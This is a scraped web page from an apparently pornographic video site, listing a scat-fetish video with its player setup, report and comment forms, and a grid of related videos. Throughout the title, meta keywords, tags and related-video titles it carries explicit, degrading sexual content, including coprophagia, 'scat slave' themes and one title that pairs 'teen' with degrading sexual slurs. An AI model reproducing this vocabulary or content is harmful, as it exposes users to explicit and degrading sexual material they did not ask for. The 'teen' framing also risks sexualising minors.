

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vulgarx.com/videos/467/the%20man%20pulled%20the%20shit%20out%20of%20her%20ass%20and%20smeared%20it/
body_size: 10637
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>The man pulled the shit out of her ass and smeared it</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Default site description."/>
	<meta name="keywords" content="Scat, scat, poop, shit, shitting, pooping, scat eating, shit eating, poop eating, scat femdom, scat slave, scat couple, smearing scat"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="icon" href="https://vulgarx.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://vulgarx.com/favicon.ico" type="image/x-icon"/>

			<link href="https://vulgarx.com/static/styles/all-responsive-white.css?v=8.2" rel="stylesheet" type="text/css"/>
		<link href="https://vulgarx.com/static/styles/jquery.fancybox-white.css?v=8.2" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
									videoId: '467',						loginUrl: 'https://vulgarx.com/login-required/',
			animation: '200'
		};
	</script>

				<link href="https://vulgarx.com/videos/467/the man pulled the shit out of her ass and smeared it/" rel="canonical"/>
	
			<meta property="og:title" content="The man pulled the shit out of her ass and smeared it"/>
				<meta property="og:image" content="https://vulgarx.com/contents/videos_screenshots/0/467/preview.jpg"/>
			<!-- verify -->
<!-- eof verify -->
</head>
<body>

<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://vulgarx.com/signup/" data-fancybox="ajax" id="signup">Sign up</a></li>
						<li><a data-href="https://vulgarx.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://vulgarx.com/"><img src="https://vulgarx.com/static/images/logo.png" alt="VulgarX"/></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://vulgarx.com/search/" method="get" data-url="https://vulgarx.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li >
					<a href="https://vulgarx.com/" id="item1">Main Page</a>
				</li>
				<li >
					<a href="https://vulgarx.com/latest-updates/" id="item2">Latest</a>
				</li>
				<li >
					<a href="https://vulgarx.com/top-rated/" id="item3">Top Rated</a>
				</li>
				<li >
					<a href="https://vulgarx.com/most-popular/" id="item4">Most Viewed</a>
				</li>
													<li >
						<a href="https://vulgarx.com/categories/" id="item6">Categories</a>
					</li>
													<li >
						<a href="https://vulgarx.com/playlists/" id="item9">Playlists</a>
					</li>
																												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>The man pulled the shit out of her ass and smeared it</h1>
</div>

<div class="tab_video_info"><div class="block-details"><div class="info">
	
									<div class="item" style="display:inline-block;">
									Categories:
																			<a href="https://vulgarx.com/categories/scat/">Scat</a>
																	</div>
																						<div class="item" style="display:inline-block;">
									Tags:
																			<a href="https://vulgarx.com/tags/scat/">scat</a>
																			<a href="https://vulgarx.com/tags/poop/">poop</a>
																			<a href="https://vulgarx.com/tags/shit/">shit</a>
																			<a href="https://vulgarx.com/tags/shitting/">shitting</a>
																			<a href="https://vulgarx.com/tags/pooping/">pooping</a>
																			<a href="https://vulgarx.com/tags/scat-eating/">scat eating</a>
																			<a href="https://vulgarx.com/tags/shit-eating/">shit eating</a>
																			<a href="https://vulgarx.com/tags/poop-eating/">poop eating</a>
																			<a href="https://vulgarx.com/tags/scat-femdom/">scat femdom</a>
																			<a href="https://vulgarx.com/tags/scat-slave/">scat slave</a>
																			<a href="https://vulgarx.com/tags/scat-couple/">scat couple</a>
																			<a href="https://vulgarx.com/tags/smearing-scat/">smearing scat</a>
																	</div>
							</div>
</div>
</div>

<style>:root{--mov:"[base64]"}</style>

<div class="block-video">
<div class="table"><!--Banner ad 300x250-->
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
</br></div>
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap" style="width: 100%; height: 0; padding-bottom: 56.206088992974%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://vulgarx.com/player/kt_player.js?v=12.3.9"></script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://vulgarx.com/embed/467" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="854" height="480" src="https://vulgarx.com/embed/467" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '467', 																	video_title: 'The man pulled the shit out of her ass and smeared it', 																	video_categories: 'Scat', 																	video_tags: 'scat, poop, shit, shitting, pooping, scat eating, shit eating, poop eating, scat femdom, scat slave, scat couple, smearing scat', 																	license_code: '$484247315976167', 																	lrc: '64897128', 																	event_reporting: 'https://vulgarx.com/player/stats.php?embed=0&device_type=1', 																	event_reporting2: 'https://vulgarx.com/get_file/1/dc68b7dd9a4367023ba4386dd4cc735017be40c137/0/467/467.mp4/', 																	rnd: '1769520638', 																	video_url: 'function/0/https://vulgarx.com/get_file/1/0a21d9b45e9448fbd33b460e65b43d3c6c3ecded06/0/467/467.mp4/', 																	postfix: '.mp4', 																	timeline_screens_url: 'https://vulgarx.com/contents/videos_screenshots/0/467/timelines/mp4/180x100/{time}.jpg', 																	timeline_screens_webp_url: 'https://vulgarx.com/contents/videos_screenshots/0/467/timelines/mp4/182x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '42', 																	preview_url: 'https://vulgarx.com/contents/videos_screenshots/0/467/preview.jpg', 																	preview_url1: 'https://vulgarx.com/contents/videos_screenshots/0/467/preview.mp4.jpg', 																	preview_height1: '480', 																	preview_url2: 'https://vulgarx.com/contents/videos_screenshots/0/467/preview_preview.mp4.jpg', 																	preview_height2: '180', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	preload: 'metadata', 																	volume: '1', 																	player_width: '882', 																	player_height: '495.73770491803', 																	embed: '1'															};
														kt_player('kt_player', 'https://vulgarx.com/player/kt_player.swf?v=12.3.9', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					<div class="sponsor"></br>
<!-- bnr -->
<script src="https://ad.stuffserve.me/script.js?data=[base64]%3D"  defer></script>
<!-- bnr end -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTU1MDQ1Miwid2lkIjo3MjA4NzAsInNyYyI6Mn0=eyJ.js"></script></div>
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="I like this video" data-video-id="467" data-vote="5">I like this video</a>
							<a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="467" data-vote="0">I don't like this video</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Thank you!" data-error="IP already voted">92% (14 votes)</span>
							<span class="scale-holder positive"><span class="scale" style="width:92%;" data-rating="4.6429" data-votes="14"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="Add to Favorites">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Add to Favorites</a></li>
																																				<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Watch Later</a></li>
																																										<li><a href="https://vulgarx.com/login-required/" data-fancybox="ajax">Add to New Playlist...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Video Details</a></li>
															<li><a href="#tab_report_rrror" class="toggle-button">Report Video</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Screenshots</a></li>
														<li><a href="#tab_share" class="toggle-button">Share</a></li>
							<li><a href="#tab_comments" class="toggle-button">Comments (0)</a></li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
												<div class="info">
							<div class="item">
								<span>Duration: <em>6:54</em></span>
								<span>Views: <em>4.9K</em></span>
								<span>Submitted: <em>4 years ago</em></span>
															</div>
																																									</div>
					</div>
				</div>
									<div id="tab_report_rrror" class="tab-content hidden">
						<div class="block-flagging">
							<form method="post">
								<div class="generic-error hidden"></div>
								<div class="success hidden">Thank you, did you mail us to remove54321@gmail.com if so we will get back to you ASAP!! Only reports by email will be read!!</div>
								<div class="block-radios">
									<div class="button-group">
										<label class="field-label">Report this video as</label>
																					<div class="row">
												<input type="radio" id="flag_inappropriate_video" name="flag_id" value="flag_inappropriate_video" class="radio" >
												<label for="flag_inappropriate_video">Inappropriate</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_error_video" name="flag_id" value="flag_error_video" class="radio" >
												<label for="flag_error_video">Error (no video, no sound)</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_copyrighted_video" name="flag_id" value="flag_copyrighted_video" class="radio" >
												<label for="flag_copyrighted_video">Copyrighted material</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_other_video" name="flag_id" value="flag_other_video" class="radio" checked>
												<label for="flag_other_video">Other</label>
											</div>
																				<input type="hidden" name="action" value="flag"/>
										<input type="hidden" name="video_id" value="467">
										<input type="submit" class="submit" value="Send">
									</div>
								</div>
								<div class="block-textarea">
									<label for="flag_message" class="field-label">To report a video to be removed mail us on: REMOVE54321@gmail.com all DMCA's must go through email!</label>
								<!--	<textarea id="flag_message" name="flag_message" rows="3" class="textarea" placeholder=""></textarea> -->
								</div>
							</form>
						</div>
					</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://vulgarx.com/get_file/0/03d08c33261309c842f4c05d76bf6620ff40b3ba77/0/467/screenshots/1.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/0/467/320x180/1.jpg" width="320" height="180" alt="The man pulled the shit out of her ass and smeared it">
									</a>
																																<a href="https://vulgarx.com/get_file/0/740b9c2bc51e8a5672aa228de9c518da9e475a63a1/0/467/screenshots/2.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/0/467/320x180/2.jpg" width="320" height="180" alt="The man pulled the shit out of her ass and smeared it">
									</a>
																																<a href="https://vulgarx.com/get_file/0/2f6a6a527aa642f6c8b537c0c9ee10bb4c18c8e1ba/0/467/screenshots/3.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/0/467/320x180/3.jpg" width="320" height="180" alt="The man pulled the shit out of her ass and smeared it">
									</a>
																																<a href="https://vulgarx.com/get_file/0/7167436e4fd0800f3bb760f6e9c80ca6d5909efddb/0/467/screenshots/4.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/0/467/320x180/4.jpg" width="320" height="180" alt="The man pulled the shit out of her ass and smeared it">
									</a>
																																<a href="https://vulgarx.com/get_file/0/2b2d27edbcb698a44197cd7da06d3b086e8325491d/0/467/screenshots/5.jpg/" class="item" rel="screenshots" data-fancybox-type="image">
										<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/0/467/320x180/5.jpg" width="320" height="180" alt="The man pulled the shit out of her ass and smeared it">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Link to this video</label>
								<input type="text" id="share_link" class="textfield middle" value="https://vulgarx.com/videos/467/the man pulled the shit out of her ass and smeared it/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB code</label>
								<input type="text" id="share_bb_code" class="textfield" value="[url=https://vulgarx.com/videos/467/the man pulled the shit out of her ass and smeared it/]The man pulled the shit out of her ass and smeared it[/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed code</label>
									<input type="text" id="share_embed_code" class="textfield embed-code" value="" readonly>
								</div>
																	<div class="row">
										<label class="field-label">Embed size</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x225" data-embed-size="400x225">400x225</a>
																						<a class="embed-button" href="#embed_480x270" data-embed-size="480x270">480x270</a>
																						<a class="embed-button" href="#embed_640x360" data-embed-size="640x360">640x360</a>
																						<a class="embed-button" href="#embed_960x540" data-embed-size="960x540">960x540</a>
											<a class="embed-button embed-button-custom" href="#embed_custom" data-embed-size="854x480">Custom: <span class="embed-code-custom-width-label">854</span>x<span class="embed-code-custom-height-label">480</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width" class="field-label">Embed size</label>
												<input type="text" id="share_embed_code_width" value="854" class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="480" class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Add comment</a>
							<label class="field-label">Comments</label>
		<span class="hint">
																				Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://vulgarx.com/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://vulgarx.com/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://vulgarx.com/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://vulgarx.com/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div data-name="code">
										<div data-recaptcha-key="6LfZGzAhAAAAALDJi6J_idPmEJbA5b0sNlfqjxYB" data-recaptcha-theme="light"></div>
										<div class="field-error down"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="467">
								<input type="submit" class="submit" value="Send">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Related Videos</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://vulgarx.com/videos/5457/doggy-wife-pooping/" title="Doggy wife pooping" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/5000/5457/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/5000/5457/336x189/1.jpg" alt="Doggy wife pooping"  data-preview="https://vulgarx.com/get_file/1/541153142e616fca9dbd6fcca2dc79611d691ebbd5/5000/5457/5457_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="5457" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="5457" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Doggy wife pooping
															</strong>
							<div class="wrap">
								<div class="duration">5:32</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">3.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/10255/brunette-gal--eating-puke/" title="Brunette gal eating puke" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/10000/10255/320x180/4.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/10000/10255/336x189/4.jpg" alt="Brunette gal eating puke"  data-preview="https://vulgarx.com/get_file/1/1e73ecb3f341e618bad4b6056ca3f4bede10061091/10000/10255/10255_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="10255" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="10255" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Brunette gal eating puke
															</strong>
							<div class="wrap">
								<div class="duration">4:10</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">1.3K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/9087/stunning-blonde-babe-taking-rough-pounding/" title="Stunning blonde babe taking rough pounding" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/9000/9087/320x180/5.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/9000/9087/336x189/5.jpg" alt="Stunning blonde babe taking rough pounding"  data-preview="https://vulgarx.com/get_file/1/98b79796cb1c3fb7af7ff713e563de06b7236eccc2/9000/9087/9087_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="9087" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="9087" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Stunning blonde babe taking rough pounding
															</strong>
							<div class="wrap">
								<div class="duration">3:46</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">2.3K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/7994/shitty-asshole-and-long-cock/" title="shitty asshole and long cock" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/7000/7994/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/7000/7994/336x189/2.jpg" alt="shitty asshole and long cock"  data-preview="https://vulgarx.com/get_file/1/0a45c9665d1793e1ce866f89135ee4fef833c47471/7000/7994/7994_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="7994" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="7994" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	shitty asshole and long cock
															</strong>
							<div class="wrap">
								<div class="duration">11:23</div>

																								<div class="rating positive">
									91%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 years ago</em></div>
								<div class="views">3.9K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/13876/kaviar-femdom-private-show/" title="Kaviar Femdom private show" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/13000/13876/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/13000/13876/336x189/3.jpg" alt="Kaviar Femdom private show"  data-preview="https://vulgarx.com/get_file/1/94c024c0f03dcb3c8d7ee6d2eaff315ad4aedf8cbd/13000/13876/13876_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="13876" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="13876" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Kaviar Femdom private show
															</strong>
							<div class="wrap">
								<div class="duration">5:22</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 months ago</em></div>
								<div class="views">4.7K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/14246/dude-eating-asshole/" title="Dude eating asshole" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/14000/14246/320x180/2.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/14000/14246/336x189/2.jpg" alt="Dude eating asshole"  data-preview="https://vulgarx.com/get_file/1/30f14a21e3017833a486059d69d76268d44bd55932/14000/14246/14246_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="14246" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="14246" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Dude eating asshole
															</strong>
							<div class="wrap">
								<div class="duration">1:59</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 months ago</em></div>
								<div class="views">1.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/13162/try-a-little-scat-girlfriends/" title="Try a little scat girlfriends" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/13000/13162/320x180/4.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/13000/13162/336x189/4.jpg" alt="Try a little scat girlfriends"  data-preview="https://vulgarx.com/get_file/1/fbec8f7cd21f7fbceed85e0191582b4f456278d8fb/13000/13162/13162_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="13162" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="13162" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Try a little scat girlfriends
															</strong>
							<div class="wrap">
								<div class="duration">24:09</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>12 months ago</em></div>
								<div class="views">2.6K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/1695/1-1/" title="Two big ass scat bitches pooping on the slave" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/1000/1695/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/1000/1695/336x189/1.jpg" alt="Two big ass scat bitches pooping on the slave"  data-preview="https://vulgarx.com/get_file/1/ef5c919450bc108d3c76c0838fc2a0fcda0c7e9023/1000/1695/1695_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="1695" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="1695" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Two big ass scat bitches pooping on the slave
															</strong>
							<div class="wrap">
								<div class="duration">3:20</div>

																								<div class="rating positive">
									85%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">9.7K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/13109/slim-sexy-teen-slut-smearing-shit/" title="Slim sexy teen slut smearing shit" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/13000/13109/320x180/1.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/13000/13109/336x189/1.jpg" alt="Slim sexy teen slut smearing shit"  data-preview="https://vulgarx.com/get_file/1/99abecbb007b2b25e42deb6b360179e0a39d457b8c/13000/13109/13109_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="13109" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="13109" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Slim sexy teen slut smearing shit
															</strong>
							<div class="wrap">
								<div class="duration">9:19</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 months ago</em></div>
								<div class="views">1.1K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/5451/scat-filthy-babe-enjoying-poop-fun/" title="Scat filthy babe enjoying pooping fun" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/5000/5451/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/5000/5451/336x189/3.jpg" alt="Scat filthy babe enjoying pooping fun"  data-preview="https://vulgarx.com/get_file/1/ce06cd514874f91f6a7306ba52442a91a37891d752/5000/5451/5451_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="5451" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="5451" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Scat filthy babe enjoying pooping fun
															</strong>
							<div class="wrap">
								<div class="duration">0:57</div>

																								<div class="rating positive">
									66%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 years ago</em></div>
								<div class="views">3.9K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/13004/nasty-shitty-blowjob-eat-and-piss/" title="Nasty Shitty blowjob, eat and piss" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://vulgarx.com/contents/videos_screenshots/13000/13004/320x180/3.jpg" data-webp="https://vulgarx.com/contents/videos_screenshots/13000/13004/336x189/3.jpg" alt="Nasty Shitty blowjob, eat and piss"  data-preview="https://vulgarx.com/get_file/1/52b523d2b71d881b4775088937dfd1615ef17eddb0/13000/13004/13004_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favorites" data-fav-video-id="13004" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="13004" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Nasty Shitty blowjob, eat and piss
															</strong>
							<div class="wrap">
								<div class="duration">1:09</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 year ago</em></div>
								<div class="views">1.4K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://vulgarx.com/videos/1632/vid-20201204-160820-eroprofile/" title="Slutty babe showing her messy poop" >
							<div class="img">
